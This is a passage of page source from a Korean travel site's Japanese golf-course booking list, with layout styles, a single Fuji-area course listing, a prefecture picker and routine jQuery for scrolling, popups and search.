    border: 1px solid #ddd;
    border-top: none;
    background: #fff;
}

.plan table {
    width: 100%;
    border-collapse: collapse;
    table-layout: fixed;
}

.plan table th {
    background: #f5f5f5;
    border: 1px solid #ddd;
    padding: 10px 5px;
    font-size: 13px;
    font-weight: 600;
    text-align: center;
    color: #333;
}

.plan table td {
    border: 1px solid #ddd;
    padding: 10px 5px;
    font-size: 13px;
    text-align: center;
    vertical-align: middle;
}

.plan table td.plan_info {
    text-align: left;
    padding: 10px;
}

.plan table td.plan_info .name {
    font-size: 14px;
    font-weight: 600;
    display: block;
    margin-bottom: 5px;
}

.plan table td select {
    width: 50px;
    height: 28px;
    border: 1px solid #ccc;
    text-align: center;
}

.plan table td .pre_res_btn {
    display: inline-block;
    padding: 8px 12px;
    background: #006834;
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    text-decoration: none;
    border-radius: 3px;
    line-height: 1.3;
}

.plan table td .question_btn {
    display: inline-block;
    padding: 8px 12px;
    background: #f7e600;
    color: #3c1e1e;
    font-size: 12px;
    font-weight: 600;
    text-decoration: none;
    border-radius: 3px;
    line-height: 1.3;
    margin-left: 3px;
}

.plan table td .red1 {
    color: #e74c3c;
    font-weight: 700;
    font-size: 15px;
}

/* 플랜 아이콘 이미지 */
.plan table td.plan_info img {
    width: 24px;
    height: 24px;
    margin-right: 2px;
    vertical-align: middle;
}
.plan_more_btn {
    text-align: center;
    padding: 15px;
    border-top: 1px solid #ddd;
}

.plan_more_btn a {
    display: inline-block;
    width: 100%;
    max-width: 400px;
    padding: 12px 20px;
    border: 2px solid #006834;
    color: #006834;
    font-size: 14px;
    font-weight: 600;
    text-decoration: none;
    border-radius: 5px;
}

.plan_more_btn a:hover {
    background: #006834;
    color: #fff;
}
/* ========== 모바일 반응형 ========== */
@media screen and (max-width: 768px) {
    .plan {
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }
    
    .plan table {
        min-width: 500px;
    }
    
    .plan table th,
    .plan table td {
        padding: 8px 4px;
        font-size: 11px;
    }
    
    .plan table td.plan_info .name {
        font-size: 12px;
    }
    
    .plan table td.plan_info img {
        width: 20px;
        height: 20px;
    }
    
    .plan table td select {
        width: 45px;
        height: 26px;
        font-size: 11px;
    }
    
    .plan table td .pre_res_btn {
        padding: 6px 8px;
        font-size: 11px;
    }
    
    .plan table td .red1 {
        font-size: 13px;
    }
}

@media screen and (max-width: 480px) {
    .plan table {
        min-width: 450px;
    }
    
    .plan table th,
    .plan table td {
        padding: 6px 3px;
        font-size: 10px;
    }
    
    .plan table td.plan_info .name {
        font-size: 11px;
    }
    
    .plan table td select {
        width: 40px;
        height: 24px;
        font-size: 10px;
    }
    
    .plan table td .pre_res_btn {
        padding: 5px 6px;
        font-size: 10px;
    }
    
    .plan table td .red1 {
        font-size: 12px;
    }
    
    .plan_more_btn a {
        padding: 10px 15px;
        font-size: 13px;
    }
}
				</style>
				<div id="list2" class="list_box">
					<ul id="more_list_ajax">
												<li>
							<a href="golf_view.html?&m_uid_s=296&s_uid_s=&g_seq_s=&use_date=&adult=&search_word=&search_word_s=&search_word_area=&order_s=&theme=&g_seq=264">
								<div class="img_box"><div class="img_box_inner"><img src="/FileData/golf/20240314_A6D37F661895DB35.png" title="후지클래식골프클럽[현지지불만 가능]" alt="후지클래식골프클럽[현지지불만 가능]"></div></div>
								<div class="bref_box">
									<div class="area">야마나시현 <i class="xi-angle-right"></i> 후지산근처</div>
									<div class="name">후지클래식골프클럽[현지지불만 가능] (FUJI CLASSIC GC)</div>
									<div class="bref">후지산을 훤히 보면서 골프를 즐길 수 있는 고원 리조트</div>
									<div class="item_btn">예약하기</div>
								</div>
							</a>
													</li>
											</ul>
				</div>
			</div>
		</div>
		<style>
		/* ========== 상세보기 팝업 스타일 ========== */
.detail_right,
#move_choice_plan {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 90%;
    max-width: 450px;
    max-height: 80vh;
    overflow-y: auto;
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 8px;
    box-shadow: 0 4px 20px rgba(0,0,0,0.15);
    z-index: 9999;
    padding: 20px;
}

#move_choice_plan .no_choice_plan {
    text-align: center;
    padding: 30px 20px;
}

#move_choice_plan .no_choice_plan .title1 {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 20px;
}

/* 상세보기 내용 스타일 */
#move_choice_plan .detail_title,
#move_choice_plan > div:first-child {
    font-size: 14px;
    font-weight: 700;
    color: #006834;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 2px solid #006834;
}

#move_choice_plan .detail_section,
#move_choice_plan p,
#move_choice_plan div {
    margin-bottom: 12px;
}

#move_choice_plan .detail_label,
#move_choice_plan b,
#move_choice_plan strong {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    margin-bottom: 8px;
}

#move_choice_plan .detail_content {
    font-size: 13px;
    color: #666;
    line-height: 1.6;
}

/* 패키지 아이콘 영역 */
#move_choice_plan .package_icons,
#move_choice_plan img {
    vertical-align: middle;
    margin-right: 5px;
}

#move_choice_plan .package_icons img,
#move_choice_plan > div img {
    width: 40px;
    height: 40px;
    border: 1px solid #e0e0e0;
    border-radius: 5px;
    padding: 5px;
    margin: 3px;
}

/* 닫기 버튼 */
#move_choice_plan .res_btn_close,
#move_choice_plan .btn_close,
#move_choice_plan a[href="javascript:;"] {
    display: block;
    width: 100%;
    max-width: 200px;
    margin: 20px auto 0;
    padding: 12px 20px;
    background: #666;
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    text-decoration: none;
    border: none;
    border-radius: 5px;
    cursor: pointer;
}

#move_choice_plan .res_btn_close:hover,
#move_choice_plan .btn_close:hover {
    background: #333;
}

/* 오버레이 배경 */
.popup_overlay_bg {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5);
    z-index: 9998;
}

/* ========== 상세보기 팝업 모바일 ========== */
@media screen and (max-width: 768px) {
    .detail_right,
    #move_choice_plan {
        width: 95%;
        max-width: none;
        padding: 15px;
        max-height: 85vh;
    }
    
    #move_choice_plan .detail_title,
    #move_choice_plan > div:first-child {
        font-size: 14px;
    }
    
    #move_choice_plan .package_icons img,
    #move_choice_plan > div img {
        width: 35px;
        height: 35px;
    }
}
		</style>
		<div class="popup_overlay_bg"></div>
		<!-- right -->
		<div class="detail_right" id="move_choice_plan">
			<div class="no_choice_plan">
				<p class="title1 green1">플랜을 선택해주세요!</p>
				<a href="javascript:;" class="res_btn_close">닫기</a>
			</div>
		</div>
		<!-- //right -->

	</div>
</section>
<!-- //list -->
<!-- main_search_area -->
<section>
	<div id="area_choice_bg"></div>
	<div id="area_choice" style="display:none;">
		<div>도시를 클릭하여 선택해 주세요</div>
		<div id="search_dd_area_ajax"></div>
		<br>
		<table class="table_t">
					<tr>
				<th width="100">가고시마현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','234','973')" m_name="가고시마현" s_name="가고시마">가고시마</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">교토부</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','286','975')" m_name="교토부" s_name="교토">교토</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">구마모토현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','237','974')" m_name="구마모토현" s_name="구마모토/아소주변">구마모토/아소주변</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">나가사키현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','241','956')" m_name="나가사키현" s_name="나가사키">나가사키</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">니가타현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','282','930')" m_name="니가타현" s_name="시바타">시바타</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">도치기현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','285','976')" m_name="도치기현" s_name="도치기">도치기</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">미야기현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','281','927')" m_name="미야기현" s_name="센다이">센다이</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">미야자키현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','230','665')" m_name="미야자키현" s_name="미야자키">미야자키</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">미에현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','251','940')" m_name="미에현" s_name="츠시">츠시</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">북해도(홋카이도)</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','252','764')" m_name="북해도(홋카이도)" s_name="북해도/삿포로/공항주변등">북해도/삿포로/공항주변등</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">사가현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','253','977')" m_name="사가현" s_name="사가">사가</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">시가현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','288','991')" m_name="시가현" s_name="비와코호수 근처">비와코호수 근처</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">시즈오카현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','284','937')" m_name="시즈오카현" s_name="시즈오카,후지산인근">시즈오카,후지산인근</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">아오모리현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','258','813')" m_name="아오모리현" s_name="아오모리,츠가루">아오모리,츠가루</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">오사카부</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','265','922')" m_name="오사카부" s_name="오사카/간사이공항인근">오사카/간사이공항인근</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">오이타현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','266','979')" m_name="오이타현" s_name="오이타/유후인/벳부">오이타/유후인/벳부</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">오키나와현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','268','866')" m_name="오키나와현" s_name="오키나와">오키나와</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">이바라키현</th>
				<td width="300">
					<ul>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">오카야마현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','272','915')" m_name="오카야마현" s_name="하치만타이">하치만타이</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">치바현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','273','887')" m_name="치바현" s_name="치바/나리타공항주변">치바/나리타공항주변</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">마츠야마/카가와/다카마츠/코치/도쿠시마</th>
				<td width="300">
					<ul>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">효고현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','276','941')" m_name="효고현" s_name="고베/주변">고베/주변</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">후쿠오카현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','278','981')" m_name="후쿠오카현" s_name="후쿠오카/후쿠오카근교">후쿠오카/후쿠오카근교</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">야마구치현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','289','994')" m_name="야마구치현" s_name="야마구치">야마구치</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">와카야마현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','290','997')" m_name="와카야마현" s_name="와카야마시">와카야마시</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">군마현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','291','999')" m_name="군마현" s_name="군마지역">군마지역</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">사이타마현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','292','1000')" m_name="사이타마현" s_name="동경인근">동경인근</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">카나가와현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','293','1001')" m_name="카나가와현" s_name="하코네,후지산주변">하코네,후지산주변</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">야마나시현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','296','1011')" m_name="야마나시현" s_name="후지산근처">후지산근처</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">히로시마현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','297','1012')" m_name="히로시마현" s_name="히로시마">히로시마</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">가나자와/이시카와/토야마/카가</th>
				<td width="300">
					<ul>
										</ul>
				</td>
			</tr>
		   
	</table>
	</div>
</section>
<!-- //main_search_area -->
<!-- script -->
<script>
var body_width = $("body").width();
var line = "15";
var olds = line;
var page = "1";
var timer;

$(document).ready(function(){
    var jbOffset = $( '#ry_top_up_btn' ).offset();
    $( window ).scroll( function() {       
		var scrolltop = $(window).scrollTop();
		//console.log(scrolltop);
		var height = $(document).height();
		//console.log(height);
		var height_win = $(window).height();
		//console.log(scrolltop+height_win+400);
		
		// ver 1
		//if (Math.round( $(window).scrollTop()) == $(document).height() - $(window).height()) {
		//	olds = line;
		//	if(page > 1) olds = olds*page;
		//	page++;
		//	moreList("45","296","","","hit","",olds,line);
		//}

		// ver 2
		if(height <= (scrolltop+height_win+400)){
			if(!timer){
				timer = setTimeout(function() {
					timer = null;

					olds = line;
					if(page > 1) olds = olds*page;
					page++;
					moreList("45","296","","","hit","",olds,line);
				}, 500);
			}
		}

    });

	$(".overlay_bg").hide();

	var area_up_height = $(".area_up").height();

	$("#list_area_menu_btn_up").on("click", function(){	
		$(".area_up").slideToggle();
	});

	//if(body_width < 1100){
		$("#m_search_xi_con").show();
	//}

});

//$("#area_menu_disp_btn").on("click", function(){
function area_golf_menu_disp_click(){
	//if(body_width < 1100){
		$("#list .left").fadeIn();
		$(".overlay_bg").fadeIn();

		var divHalfHeight = $("#list .left").height()+100;
		$("#list").css("min-height", divHalfHeight+"px");
	//}
}
//});

$(".area_menu_close").on("click", function(){
	//if(body_width < 1100){
		$("#list .left").fadeOut();
		$(".overlay_bg").fadeOut();
	//}
});


// 테마 선택하기
function theme_change(){
	var theme_choice = $("#theme_choice").val();
	location.href="/golf/golf_list.html?&m_uid_s=296&s_uid_s=&g_seq_s=&use_date=&adult=&search_word=&search_word_s=&search_word_area=&order_s=&theme=&theme="+theme_choice;
}

function pre_detail_click(id, dtid){
	var g_seq = $("#g_seq_"+dtid).val();
	var ridx = $("#ridx_"+dtid).val();
	var dtid_val = $("#dtid_"+dtid).val();
	
	var data = {
		"g_seq":g_seq,
		"ridx":ridx,
		"dtid":dtid_val
	};

	var url = "detail_click_view.html";
	$.ajax({
		type:"post",
		data:data,
		url:url,
		dataType:"html",
		success:function(v){
			$("#move_choice_plan").html(v);
			$("#move_choice_plan").stop().fadeIn();
			$(".popup_overlay_bg").stop().fadeIn();  // 변경
			$(".plan .pre_res_btn").removeClass("on");
			$(id).addClass("on");
		}
	});
}

// 팝업 닫기
$(document).on("click", ".res_btn_close, .btn_close", function(){
	$("#move_choice_plan").fadeOut();
	$(".popup_overlay_bg").fadeOut();  // 변경
});

// 팝업 전용 오버레이 클릭시 닫기
$(document).on("click", ".popup_overlay_bg", function(){
	$("#move_choice_plan").fadeOut();
	$(this).fadeOut();
});

</script>
<!-- //script -->

<!--             <div class="section main_ico_list"> -->
<!--                 <div class="container"> -->
<!--                     <ul> -->
<!--                         <li> -->
<!--                             <a href="javascript:alert('준비중입니다.');"> -->
<!--                                 <span class="icon"><img src="/html/image/main/ico_list01.svg"></span> -->
<!--                                 <span class="text">데일리 투어</span> -->
<!--                             </a> -->
<!--                         </li> -->
<!--                         <li> -->
<!--                             <a href="javascript:alert('준비중입니다.');"> -->
<!--                                 <span class="icon"><img src="/html/image/main/ico_list02.svg"></span> -->
<!--                                 <span class="text">택시</span> -->
<!--                             </a> -->
<!--                         </li> -->
<!--                         <li> -->
<!--                             <a href="javascript:alert('준비중입니다.');"> -->
<!--                                 <span class="icon"><img src="/html/image/main/ico_list03.svg"></span> -->
<!--                                 <span class="text">체험투어</span> -->
<!--                             </a> -->
<!--                         </li> -->
<!--                         <li> -->
<!--                             <a href="javascript:alert('준비중입니다.')"> -->
<!--                                 <span class="icon"><img src="/html/image/main/ico_list04.svg"></span> -->
<!--                                 <span class="text">패스/티켓</span> -->
<!--                             </a> -->
<!--                         </li> -->
<!--                         <li> -->
<!--                             <a href="https://ap.wifidosirak.com/ApIntro.aspx?ryokanclub" target="_blank"> -->
<!--                                 <span class="icon"><img src="/html/image/main/ico_list05.svg"></span> -->
<!--                                 <span class="text">와이파이/유심</span> -->
<!--                             </a> -->
<!--                         </li> -->
<!--                         <li> -->
<!--                             <a href="https://www.ryokanclub.com/pass_rent/wifi.html" target="_blank"> -->
<!--                                 <span class="icon"><img src="/html/image/main/ico_list06.svg"></span> -->
<!--                                 <span class="text">여행자보험</span> -->
<!--                             </a> -->
<!--                         </li> -->
<!--                         <li> -->
<!--                             <a href="javascript:alert('준비중입니다.')"> -->
<!--                                 <span class="icon"><img src="/html/image/main/ico_list07.svg"></span> -->
<!--                                 <span class="text">돈키호테할인</span> -->
<!--                             </a> -->
<!--                         </li> -->
<!--                         <li> -->
<!--                             <a href="javascript:alert('준비중입니다.')"> -->
<!--                                 <span class="icon"><img src="/html/image/main/ico_list08.svg"></span> -->
<!--                                 <span class="text">빅카메라쿠폰</span> -->
<!--                             </a> -->
<!--                         </li> -->
<!--                         <li> -->
<!--                             <a href="javascript:alert('준비중입니다.')"> -->
<!--                                 <span class="icon"><img src="/html/image/main/ico_list09.svg"></span> -->
<!--                                 <span class="text">렌즈직구닷컴</span> -->
<!--                             </a> -->
<!--                         </li> -->
<!--                     </ul> -->
<!--                 </div>                 -->
<!--             </div>  -->
            
        
        <div class="bottom_menu mbl">
            <ul class="list_info">
                <li><a href="/company/payguide.html">결제안내</a></li>
                <!-- <li><a href="/company/contact.html">제휴의뢰</a></li> -->
                <li><a href="javascript:;" Onclick='javascript:window.open("https://mark.inicis.com/mark/escrow_popup.php?mid=ryokanclub","mark","scrollbars=no,resizable=no,width=565,height=683")';>에스크로가입사실확인</a></li>
            </ul>
        </div>
        <div id="footer">
            <div class="container">
                <ul class="list_info">
                    <li><a href="https://cafe.naver.com/jgolfclubcom" target="_blank">제이골프소개</a></li>
<!--                     <li><a href="/company/location.html">오시는 길</a></li> -->
                    <li class="mb"><a href="../company/userule.html">이용약관</a></li>
                    <li class="mb"><a href="../company/abroad.html">해외여행약관</a></li>
                    <li class="mb"><a href="../company/person.html">개인정보처리방침</a></li>
                    <li><a href="../company/payed.html">결제안내</a></li>
                    <!-- <li><a href="../company/contact.html">제휴의뢰</a></li> -->
                    <li><a href="javascript:;" Onclick='javascript:window.open("https://mark.inicis.com/mark/escrow_popup.php?mid=ryokanclub","mark","scrollbars=no,resizable=no,width=565,height=683")';>에스크로가입사실확인</a></li>
                </ul>

                <ul class="sns_wrapper mb10">
                    <li class="nb"><a href="https://blog.naver.com/eomjunjun" target="_blank"><img src="/html/images/icon_naverblog3.png" alt="블로그" title="블로그 바로가기"></a></li>
                    <li class="you"><a href="https://www.youtube.com/channel/UCppjc7bC6gkbbfGDo-oapVQ" target="_blank"><img src="/html/images/icon_youtube3.png" alt="유튜브" title="유튜브 바로가기"></a></li>
                    <li class="nc"><a href="https://cafe.naver.com/jgolfclubcom" target="_blank"><img src="/html/images/icon_navercafe3.png" alt="카페" title="카페 바로가기"></a></li>
                    <li class="kakao"><a href="http://pf.kakao.com/_xmhunT" target="_blank"><img src="/html/images/icon_kakaolink.png" alt="카카오톡" title="카카오톡 바로가기"></a></li>
					<li class="kakao"><a href="https://www.instagram.com/ryokanclub/" target="_blank"><img src="/html/images/icon_instar.png" alt="인스타그램" title="인스타그램 바로가기"></a></li>
                </ul>

                <address class="fadress">
                    <p>상호명 : (주)료칸클럽닷컴 / 대표자명 : 엄호준 / 소재지 :  서울시 광진구 광나루로 56길 85 테크노마트 사무동 18층 14호</p>

                    <p>관광사업번호 : 제2016-33호(국외여행업) / 사업자등록번호 : 593-86-00388 / 통신판매업번호 : 제 2016-서울강남-01563호</p>

                    <p>대표전화 : 02-6959-1598 / 대표팩스 : 02-6280-4552 / E-mail : mail@ryokanclub.com</p>
                </address>

                <p class="copyright">COPYRIGHTⓒ <span class="gold2">RYOKANCLUB</span>. All RIGHTS RESERVED</p>

                <h1><img src="/html/image/common/bt_logo.png" alt="푸터로고"></h1>
            </div>
            
        </div> <!-- // footer -->
		<div id="ry_top_up_btn">TOP</div>

    </div>
</body>
</html>







<script>
var body_width = $("body").width();



$(document).ready(function(){
	// 달력 불러오기
	buildCalendar();

	// 스크롤 함수
    var jbOffset = $( '#ry_top_up_btn' ).offset();
    //var jbOffset_Menu = $( '#renewal_nav .menu_list' ).offset();
    $( window ).scroll( function() {

		// 상단이동 btn 활성화
		if ($(document).scrollTop() > 300) {
			$('#ry_top_up_btn').fadeIn();
		}
		else if($(document).scrollTop() <= 300) {
			$('#ry_top_up_btn').fadeOut();
		}

		// 모바일에서 fixed 메뉴 처리
		if($( document ).scrollTop() > 2){
			if(body_width < 1100){
				$("#fixed_sub_menu").stop().animate({
					bottom:0
				},300);
			}
		}else {			
			if(body_width < 1100){
				$("#fixed_sub_menu").stop().animate({
					bottom:-76
				},300);
			}
		}

//		// 모바일 스크롤 이동시 메뉴 고정
//		if($( document ).scrollTop() > jbOffset_Menu.top+10){
//			$( '#renewal_nav .menu_list' ).addClass( 'jbFixed' );
//			$(".menu_round").hide();
//			$(".mobile_menu_margin").addClass( 'mt70' );
//		}else {
//			$( '#renewal_nav .menu_list' ).removeClass( 'jbFixed' );
//			$(".menu_round").show();
//			$(".mobile_menu_margin").removeClass( 'mt70' );
//		}
    });

	// 이용일 선택 달력
	$(document).on("click", ".DayPicker_Body_click", function(){
		var use_date = $(this).attr("data_use_date");

		$("#use_date").val(use_date);
		$("#use_date_wrapper .input_box").html(use_date);

		search_popup_steps_close("", "use_date", "2");
	});

});

$(window).resize(function() {
	if(body_width != $("body").width()) location.reload();
	body_width = $("body").width();
	//console.log(body_width);

	//main_menu_swiper(body_width);

	var box_width = $("#main_theme .img_box").width();
	$("#main_theme .img_box").css("height", box_width);
});

$('#ry_top_up_btn').on("click", function(){
    $('html, body').stop().animate({scrollTop : 0}, 400);
});


$("#main_theme .theme_cont_item li a").each(function(){
	var box_width = $("#main_theme .img_box").width();
	$("#main_theme .img_box").css("height", box_width);
	$(this).on("mouseenter", function(){
		$(this).find(".img_box").find('img').stop().animate({
			width:"136%",
			height:"106%",
			top:"-3%",
			left:"-3%"
			}, 150
		);
		
	}).on("mouseleave", function(){
		$(this).find(".img_box").find('img').stop().animate({
			width:"130%",
			height:"100%",
			top:"0",
			left:"0"
			}, 150
		);
	
	});
});

$(".right_top_hidden").on("click", function(){
	$(".right_top_menu").css("display","block");
	$(".overlay_bg").fadeIn();
	$(".right_top_menu").stop().animate({right:0});
	$("body").css("overflow","hidden");
});

$(".rigth_top_close").on("click", function(){
	$(".overlay_bg").fadeOut();

	$(".right_top_menu").stop().animate({right:"-200px"}, function(){
		$(".right_top_menu").css("display","none");
	});

	$("body").css("overflow","visible");
});

// 결제하기 버튼 동작
function pay_golf_btn(res_no, mobile_ck){
	var url = "";

	// PC 결제
	if(mobile_ck == false) url = "../mypage/pay_order.html?res_no="+res_no;
	// 모바일 결제
	if(mobile_ck == true) url = "../mypage/pay_order_m.html?res_no="+res_no;
	
	location.href = url;
}


//인기 키워드/ 주요도시 선택시
function search_keyword(mode, str){
	if(mode == "city"){
		var str = $(str).text();
	}

	
	$("input[name=search_word_s]").val(str);
	search_popup_load('search_word');

	//search_key_str_auto(str)

}

$("#search_word_area").on("click", function(){
	var divEl = $("#search_word_area input");
                            
	var divX = divEl.offset().left;
	var divY = divEl.offset().top+34;
	var divHalfWidth = $("#search_word_area").width();

	$('html, body').stop().animate({scrollTop : divY-100}, 400);

	$("#area_choice").css("top",divY+"px");
	$("#area_choice").css("left",divX+"px");
	$("#area_choice").css("width",divHalfWidth+"px");

	$(this).find("input").removeAttr("readonly");
	$(this).find("input").attr("placeholder", "");
	$("#area_choice").css("display","block");
	$("#area_choice_bg").css("display","block");
	$("#area_choice_bg").animate({opacity:1}, 200);
	$("#area_choice").animate({opacity:1}, 300);
});

$("#area_choice_bg").on("click", function(){
	//$(this).removeAttr("readonly");
	$("#area_choice_bg").animate({opacity:0}, 300, function(){
		$("#area_choice_bg").css("display","none");
	});
	$("#area_choice").animate({opacity:0}, 300, function(){
		$("#area_choice").css("display","none");
	});
	$("#search_word_area input").attr("placeholder", "도시 검색");
});

function add_readonly_text(){
	$(this).attr("readonly", "true");
}

function get_search_area_dd(id, b_uid, m_uid, s_uid){
	$("#m_uid_s").val(m_uid);
	$("#s_uid_s").val(s_uid);

	var m_name_s = $(id).attr("m_name");
	var s_name_s = $(id).attr("s_name");
	$("#search_word_area input").val(m_name_s+", "+s_name_s);
	$("#search_dd_area_ajax").html("");

	$("#area_choice_bg").animate({opacity:0}, 300, function(){
		$("#area_choice_bg").css("display","none");
	});
	$("#area_choice").animate({opacity:0}, 300, function(){
		$("#area_choice").css("display","none");
	});
	$("#search_word_area input").attr("placeholder", "도시 검색");
}

function search_str_auto(id){
	var str = $(id).val();

	if(str.length > 0){
		str = encodeURI(str);

		var url = '../include/search_sc_area_ajax.php';
		var q = 'search_dd='+str;
		$.ajax({
			type:'GET',
			url: url,
			cache: false, 
			data: q,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			success: function(html){
				$("#search_dd_area_ajax").html(html);
			}
		});
	}else{
		$("#search_dd_area_ajax").html("");
	}
}


function search_trigger_area (){
	$("#search_dd").trigger('click');

}

// 1:1 문의
function question_mail_dialog(g_seq, dtid){
	var url = "../golf/golf_mail.html?tab=G&g_seq="+g_seq+"&dtid="+dtid;
	location.href = url;
}

// 검색창에 입력한 값으로 리스트 만들기
function search_key_str_auto(str){
	if(str.length > 0){
		str = encodeURI(str);

		var url = '/include/search_word_request.php';
		var q = 'search_key_word='+str;
		$.ajax({
			type:'GET',
			url: url,
			cache: false, 
			data: q,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			success: function(html){
				$("#search_word_list_ajax").html(html);
				//console.log(html);
			}
		});
	}else{
		ajax_loader('/include/search_word_request.php','search_word_list_ajax');
		$("input[name=search_word_s]").focus();
	}
}

// 검색창 팝업 함수
function search_popup_load(type){

	if(type != "search_word") $("#search_word_ajax .search_popup_inner").hide();
	if(type != "use_date") $("#use_date_ajax .search_popup_inner").hide();
	if(type != "adult_num") $("#adult_num_ajax .search_popup_inner").hide();
	if(type != "search_city") $("#search_city_ajax .search_popup_inner").hide();
	$("#search_word_wrapper").css('z-index','0');
	$("#use_date_wrapper").css('z-index','0');
	$("#adult_num_wrapper").css('z-index','0');
	$("#search_city_wrapper").css('z-index','0');


	var step = $("#"+type+"_wrapper").attr("data-search_step")
	$(".overlay_bg").fadeIn();
	
	if(type == "search_word"){
		$("#"+type+"_wrapper .input_search_box").fadeIn();
		$("#"+type+"_wrapper .input_search_box input").focus();
		search_key_str_auto($("input[name=search_word_s]").val());
	}
	
	var obj = $("#"+type+"_ajax").offset(); 

	$("#move_choice_plan").css("top", obj.top);
	$('html, body').stop().animate({scrollTop : obj.top-240}, 400);

	$("#"+type+"_wrapper").css('z-index','105');
	$("#"+type+"_ajax .search_popup_inner").fadeIn();

	$(".overlay_bg").attr("onclick","search_popup_close('"+type+"')");
	$("#search_city_wrapper .close").attr("onclick","search_popup_close_btn('search_city')");
}


function search_popup_close_btn(type){
	$(".overlay_bg").attr("style", "display:none;");
	$(".overlay_bg").attr("onclick","");
	$("#search_city_wrapper .close").attr("onclick","");

	$("#search_city_ajax .search_popup_inner").attr("style", "display:none;");
	$("#search_city_wrapper").css('z-index','0');
	
}

// 검색창 닫기 함수
function search_popup_close(type){
	$(".overlay_bg").fadeOut();
	$(".overlay_bg").attr("onclick","");

	if(type == "search_word"){
		if($("#"+type+"_wrapper .input_search_box input").val() == ""){

			$("#h_seq_s").val("");
			$("#m_uid_s").val("");
			$("#s_uid_s").val("");

			$("#"+type+"_wrapper .input_search_box").hide();
		}
	}
	$("#"+type+"_ajax .search_popup_inner").hide();
